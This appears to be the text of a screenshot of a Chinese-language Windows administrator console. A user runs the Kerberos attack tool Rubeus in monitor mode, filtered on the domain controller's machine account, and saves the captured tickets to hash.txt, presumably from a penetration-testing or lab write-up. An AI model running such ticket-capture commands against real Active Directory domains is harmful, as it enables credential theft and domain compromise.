 选择 管理员: 命令提示符 - Rubeus.exe  monitor /interval:1 /filteruser:dc$
Microsoft Windows [版本 10.0.19045.5131]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\system32>Rubeus.exe monitor /interval:1 /filteruser:dc$ >hash.txt
'Rubeus.exe' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Windows\system32>cd C:\Users\xd\Desktop
C:\Users\xd\Desktop>Rubeus.exe monitor /interval:1 /filteruser:dc$ >hash.txt
^C
C:\Users\xd\Desktop>Rubeus.exe monitor /interval:1 /filteruser:dc$ >hash.txt